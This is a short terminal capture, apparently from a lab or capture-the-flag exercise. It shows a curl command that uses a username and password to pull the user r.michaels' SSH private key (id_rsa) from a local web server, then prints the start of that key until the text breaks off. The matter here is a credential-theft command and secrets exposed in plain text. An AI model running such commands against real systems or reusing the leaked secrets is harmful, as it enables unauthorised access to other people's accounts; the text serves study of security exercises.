 $ curl --user webapi_user:iamthebest http://127.0.0.1:3001/~r.michaels/id_rsa
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2610 100 2610 0 0 849k 0 --:--:-- --:--:-- --:--:-- 1274k
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAvXxJBbm4VKcT2HABKV2Kzh9GcatzEJRyvv4AAalt349ncfDkMfFB
Icxo9PpLUYzecwdU3LqJlzjFga3kG7VdSEWm+C1fiI4LRwv/iRKyPPvFGTVWvxDXFTKWXh
0DpaB9XVjggYHMr0dbYcSF2V5GMfIyxHQ8vGAE+QeW9I0Z2nl54ar/I/j7c87SY59uRnHQ
kzRXevtPSUXxytfuHYr1Ie1YpGpdKqYrYjevaQR5CAFdXPobMSxpNxFnPyyTFhAbzQuchD
ryXEuMkQOxsqeavnzonomJSuJMIh4ym7NkfQ3eKaPdwbwpiLMZoNReUkBqvsvSBpANVuyK
BNUj4JWjBpo85lrGqB+NG2MuySTtfS8lXwDvNtk/DB3ZSg5OFoL0LKZeCeaE6vXQR5h9t8
3CEdSO8yVrcYMPlzVRBcHp00DdLk4cCtqj+diZmR8MrXokSR8y5XqD3/IdH5+zj1BTHZXE
pXXqVFFB7Jae+LtuZ3XTESrVnpvBY48YRkQXAmMVAAAFkBjYH6gY2B+oAAAAB3NzaC1yc2
EAAAGBAL18SQW5uFSnE9hwASldis4fRnGrcxCUcr7+AAGpbd+PZ3Hw5DHxQSHMaPT6S1GM
3nMHVNy6iZc4xYGt5Bu1XUhFpvgtX4iOC0cL/4kSsjz7xRk1Vr8Q1xUyll4dA6WgfV1Y4I
GBzK9HW2HEhdleRjHyMsR0PLxgBPkHlvSNGdp5eeGq/yP4+3PO0mOfbkZx0JM0V3r7T0lF
8crX7h2K9SHtWKRqXSqmK2I3r2kEeQgBXVz6GzEsaTcRZz8skxYQG80LnIQ68lxLjJEDsb
Knmr586J6JiUriTCIeMpuzZH0N3imj3cG8KYizGaDUXlJAar7L0gaQDVbsigTVI+CVowaa
POZaxqgfjRtjLskk7X0vJV8A7zbZPwwd2UoOThaC9CymXgnmhOr10EeYfbfNwhHUjvMla3
GDD5c1UQXB6dNA3S5OHArao/nYmZkfDK16JEkfMuV6g9/yHR+fs49QUx2VxKV16lRRQeyW
nvi7bmd10xEq1Z6bwWOPGEZEFwJjFQAAAAMBAAEAAAGAStrodgySV07RtjU5IEBF73vHdm
xGvowGcJEjK4TlVOXv9cE2RMyL8HAyHmUqkALYdhS1X6WJaWYSEFLDxHZ3bW+msHAsR2Pl